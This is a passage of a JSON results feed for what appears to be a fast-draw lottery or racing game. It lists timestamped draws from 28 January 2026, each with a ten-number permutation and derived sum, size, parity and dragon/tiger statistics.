13:50:33","preDrawIssue":33890281,"preDrawCode":"06,10,08,04,09,01,05,02,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:49:18","preDrawIssue":33890280,"preDrawCode":"03,09,08,01,07,04,05,10,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:48:03","preDrawIssue":33890279,"preDrawCode":"06,10,01,09,02,05,07,08,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:46:48","preDrawIssue":33890278,"preDrawCode":"09,05,10,07,01,03,02,08,06,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:45:33","preDrawIssue":33890277,"preDrawCode":"09,01,03,08,02,06,05,10,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:44:18","preDrawIssue":33890276,"preDrawCode":"04,01,03,05,06,10,08,09,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:43:03","preDrawIssue":33890275,"preDrawCode":"06,08,10,04,03,07,01,09,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:41:48","preDrawIssue":33890274,"preDrawCode":"08,03,09,02,10,05,06,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:40:33","preDrawIssue":33890273,"preDrawCode":"10,04,03,07,08,05,06,02,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:39:18","preDrawIssue":33890272,"preDrawCode":"08,09,07,05,10,01,04,02,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:38:03","preDrawIssue":33890271,"preDrawCode":"04,10,05,03,09,01,02,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:36:48","preDrawIssue":33890270,"preDrawCode":"06,03,05,07,04,02,01,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:35:33","preDrawIssue":33890269,"preDrawCode":"10,04,08,02,05,03,06,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:34:18","preDrawIssue":33890268,"preDrawCode":"02,09,01,04,10,06,08,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:33:03","preDrawIssue":33890267,"preDrawCode":"03,10,02,04,01,05,07,09,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:31:48","preDrawIssue":33890266,"preDrawCode":"04,09,10,06,01,08,05,02,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:30:33","preDrawIssue":33890265,"preDrawCode":"02,09,06,05,08,01,03,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:29:18","preDrawIssue":33890264,"preDrawCode":"04,09,07,10,02,01,06,03,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:28:03","preDrawIssue":33890263,"preDrawCode":"01,02,08,06,09,04,07,05,10,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:26:48","preDrawIssue":33890262,"preDrawCode":"07,09,04,01,05,06,02,03,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:25:33","preDrawIssue":33890261,"preDrawCode":"03,04,02,10,05,01,08,06,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:24:18","preDrawIssue":33890260,"preDrawCode":"02,10,08,06,09,03,07,01,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:23:03","preDrawIssue":33890259,"preDrawCode":"10,06,09,03,01,04,08,02,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:21:48","preDrawIssue":33890258,"preDrawCode":"03,10,06,08,04,09,01,05,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:20:33","preDrawIssue":33890257,"preDrawCode":"05,08,07,10,04,09,02,06,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:19:18","preDrawIssue":33890256,"preDrawCode":"07,10,06,04,03,02,01,08,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:18:03","preDrawIssue":33890255,"preDrawCode":"04,10,02,01,07,03,06,05,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:16:48","preDrawIssue":33890254,"preDrawCode":"05,06,01,02,03,07,08,10,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:15:33","preDrawIssue":33890253,"preDrawCode":"06,09,08,03,10,02,07,05,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:14:18","preDrawIssue":33890252,"preDrawCode":"07,02,05,08,01,10,03,04,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:13:03","preDrawIssue":33890251,"preDrawCode":"02,08,07,10,04,01,05,03,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:11:48","preDrawIssue":33890250,"preDrawCode":"04,05,10,06,02,09,01,07,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:10:33","preDrawIssue":33890249,"preDrawCode":"02,06,08,10,01,09,03,07,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:09:18","preDrawIssue":33890248,"preDrawCode":"01,05,09,10,07,08,04,03,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:08:03","preDrawIssue":33890247,"preDrawCode":"03,02,10,08,04,01,05,09,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:06:48","preDrawIssue":33890246,"preDrawCode":"04,03,09,06,02,05,10,07,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:05:33","preDrawIssue":33890245,"preDrawCode":"03,01,09,07,10,06,04,05,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:04:18","preDrawIssue":33890244,"preDrawCode":"01,08,05,10,04,09,06,02,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:03:03","preDrawIssue":33890243,"preDrawCode":"01,03,09,07,06,04,10,05,02,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:01:48","preDrawIssue":33890242,"preDrawCode":"09,03,04,06,10,02,05,07,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:00:33","preDrawIssue":33890241,"preDrawCode":"03,05,09,10,07,02,04,06,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:59:18","preDrawIssue":33890240,"preDrawCode":"02,08,09,01,05,07,06,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:58:03","preDrawIssue":33890239,"preDrawCode":"08,06,09,04,07,05,02,03,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:56:48","preDrawIssue":33890238,"preDrawCode":"01,07,08,05,06,09,04,10,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:55:33","preDrawIssue":33890237,"preDrawCode":"01,09,07,08,10,06,05,02,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:54:18","preDrawIssue":33890236,"preDrawCode":"03,10,08,06,04,05,01,02,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:53:03","preDrawIssue":33890235,"preDrawCode":"05,10,01,03,09,04,08,06,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:51:48","preDrawIssue":33890234,"preDrawCode":"08,02,06,07,10,04,05,01,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:50:33","preDrawIssue":33890233,"preDrawCode":"05,07,01,10,02,08,09,06,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:49:18","preDrawIssue":33890232,"preDrawCode":"01,08,05,10,04,03,07,06,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:48:03","preDrawIssue":33890231,"preDrawCode":"04,08,02,07,06,03,09,01,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:46:48","preDrawIssue":33890230,"preDrawCode":"05,06,09,03,02,08,04,07,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:45:33","preDrawIssue":33890229,"preDrawCode":"07,06,09,01,03,08,02,04,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:44:18","preDrawIssue":33890228,"preDrawCode":"05,10,03,02,09,06,01,08,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:43:03","preDrawIssue":33890227,"preDrawCode":"05,01,08,06,03,09,02,07,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:41:48","preDrawIssue":33890226,"preDrawCode":"06,01,05,03,08,04,02,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:40:33","preDrawIssue":33890225,"preDrawCode":"04,07,08,03,10,09,01,02,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:39:18","preDrawIssue":33890224,"preDrawCode":"09,02,06,05,07,10,01,08,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:38:03","preDrawIssue":33890223,"preDrawCode":"07,05,09,02,06,04,03,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:36:48","preDrawIssue":33890222,"preDrawCode":"05,01,02,10,09,04,06,07,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:35:33","preDrawIssue":33890221,"preDrawCode":"06,05,02,08,04,09,03,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:34:18","preDrawIssue":33890220,"preDrawCode":"09,02,06,08,07,04,10,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:33:03","preDrawIssue":33890219,"preDrawCode":"01,07,03,09,04,08,06,10,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:31:48","preDrawIssue":33890218,"preDrawCode":"10,05,02,09,04,08,03,07,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:30:33","preDrawIssue":33890217,"preDrawCode":"03,08,06,01,10,04,09,07,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:29:18","preDrawIssue":33890216,"preDrawCode":"01,03,06,04,10,08,05,07,02,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:28:03","preDrawIssue":33890215,"preDrawCode":"02,01,05,04,09,10,07,06,03,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:26:48","preDrawIssue":33890214,"preDrawCode":"04,09,07,08,06,01,05,10,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:25:33","preDrawIssue":33890213,"preDrawCode":"02,01,08,10,04,09,03,07,06,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:24:18","preDrawIssue":33890212,"preDrawCode":"08,02,06,07,03,04,10,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:23:03","preDrawIssue":33890211,"preDrawCode":"05,01,10,08,02,07,06,04,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:21:48","preDrawIssue":33890210,"preDrawCode":"05,06,10,08,07,02,03,04,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:20:33","preDrawIssue":33890209,"preDrawCode":"05,09,07,06,03,04,01,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:19:18","preDrawIssue":33890208,"preDrawCode":"10,03,01,05,04,08,06,09,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:18:03","preDrawIssue":33890207,"preDrawCode":"07,02,01,04,08,10,05,06,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:16:48","preDrawIssue":33890206,"preDrawCode":"02,08,05,07,10,03,01,04,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:15:33","preDrawIssue":33890205,"preDrawCode":"08,04,10,01,03,05,02,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:14:18","preDrawIssue":33890204,"preDrawCode":"10,06,09,05,04,07,03,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:13:03","preDrawIssue":33890203,"preDrawCode":"02,01,04,10,03,08,05,06,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:11:48","preDrawIssue":33890202,"preDrawCode":"10,01,07,09,03,08,04,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:10:33","preDrawIssue":33890201,"preDrawCode":"04,03,02,08,01,09,07,10,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:09:18","preDrawIssue":33890200,"preDrawCode":"10,09,01,02,06,04,05,08,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:08:03","preDrawIssue":33890199,"preDrawCode":"08,01,04,10,09,02,07,03,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:06:48","preDrawIssue":33890198,"preDrawCode":"07,06,05,09,01,08,03,10,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:05:33","preDrawIssue":33890197,"preDrawCode":"03,04,05,06,08,02,10,01,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:04:18","preDrawIssue":33890196,"preDrawCode":"10,02,04,06,09,03,01,07,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:03:03","preDrawIssue":33890195,"preDrawCode":"03,07,08,10,04,05,09,06,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 12:01:48","preDrawIssue":33890194,"preDrawCode":"02,10,01,07,09,03,08,06,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 12:00:33","preDrawIssue":33890193,"preDrawCode":"06,09,02,01,10,05,08,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:59:18","preDrawIssue":33890192,"preDrawCode":"05,03,07,10,09,08,06,04,01,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:58:03","preDrawIssue":33890191,"preDrawCode":"04,06,07,10,09,08,03,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:56:48","preDrawIssue":33890190,"preDrawCode":"07,09,02,01,10,06,04,03,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:55:33","preDrawIssue":33890189,"preDrawCode":"02,05,06,09,03,07,10,04,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:54:18","preDrawIssue":33890188,"preDrawCode":"04,05,07,10,09,08,03,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:53:03","preDrawIssue":33890187,"preDrawCode":"07,04,10,06,08,01,03,05,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:51:48","preDrawIssue":33890186,"preDrawCode":"05,07,01,08,06,03,02,09,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:50:33","preDrawIssue":33890185,"preDrawCode":"02,06,07,09,04,10,08,03,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:49:18","preDrawIssue":33890184,"preDrawCode":"04,03,02,07,09,10,06,01,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:48:03","preDrawIssue":33890183,"preDrawCode":"05,02,03,07,06,04,08,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:46:48","preDrawIssue":33890182,"preDrawCode":"01,07,02,09,03,05,10,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:45:33","preDrawIssue":33890181,"preDrawCode":"03,01,07,08,09,04,06,02,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:44:18","preDrawIssue":33890180,"preDrawCode":"09,08,05,01,02,06,04,03,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:43:03","preDrawIssue":33890179,"preDrawCode":"06,05,01,09,07,02,10,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 